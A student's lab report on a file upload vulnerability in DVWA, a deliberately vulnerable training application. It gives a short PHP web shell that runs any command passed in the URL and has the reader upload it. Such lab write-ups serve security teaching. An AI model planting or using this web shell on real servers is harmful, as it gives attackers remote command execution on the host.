 Name : Vishal Kumar Date :15/10/2020

Sap id : 500076544

Roll No. : R134219106

Batch : B4 (CSF SEM III )

Subject : IT Applications & Data Security Lab

Lab Experiment – 8

File Upload Vulnerability in DVWA

LOW: (No restrictions. Any file types are allowed)

Open any editor and create a file. Write following code for creating a web shell.

<?php
$cmd=$_GET['cmd'];
system($cmd);
?>

file1.php

File Edit Search Options Help

<?php
$cmd=$_GET['cmd'];
system($cmd);
?>

Now save the file as 'file1.php'

Upload the file and it will be uploaded.